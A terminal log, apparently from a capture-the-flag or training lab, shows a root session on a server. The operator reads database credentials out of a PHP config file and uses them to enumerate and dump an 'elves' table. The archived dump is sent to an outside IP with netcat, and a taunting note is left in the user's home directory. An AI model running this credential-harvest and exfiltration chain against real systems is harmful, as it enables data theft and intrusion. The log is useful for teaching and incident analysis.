 → root@database:/tmp# cat /var/www/html/config.php
→ <?php
→ /* Database credentials. Assuming you are running MySQL
→ server with default setting (user 'root' with no password) */
→ define('DB_SERVER', 'localhost');
→ define('DB_USERNAME', 'mcskidy');
→ define('DB_PASSWORD', 'aBT4ZfhteNRE3ah');
→ define('DB_NAME', 'website');
→
→ /* Attempt to connect to MySQL database */
→ $mysqli = new mysqli(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
→
→ // Check connection
→ if($mysqli === false){
→         die("ERROR: Could not connect. " . $mysqli->connect_error);
→ }
→ ?>
→
→ root@database:/tmp# mysql -h localhost -u mcskidy -p'aBT4ZfhteNRE3ah' -e 'show databases;'
→ mysql: [Warning] Using a password on the command line interface can be insecure.
→ +--------------------+
→ | Database           |
→ +--------------------+
→ | elves              |
→ | information_schema |
→ | website            |
→ +--------------------+
→ root@database:/tmp# mysql -h localhost -D elves -u mcskidy -p'aBT4ZfhteNRE3ah' -e 'show tables;'
→ mysql: [Warning] Using a password on the command line interface can be insecure.
→ +-----------------+
→ | Tables_in_elves |
→ +-----------------+
→ | elf             |
→ +-----------------+
→ root@database:/tmp# mysqldump -u mcskidy -p'aBT4ZfhteNRE3ah' elves elf > elves.sql
→ mysqldump: [Warning] Using a password on the command line interface can be insecure.
→ root@database:/tmp# zip -P elves.zip elves.sql
→   adding: elves.sql (deflated 58%)
→ root@database:/tmp# nc -w 3 10.13.44.207 9002 < elves.zip
→ root@database:/tmp# echo 'GG EZ McSkidy' > /home/mcskidy/haha.txt
→ root@database:/tmp#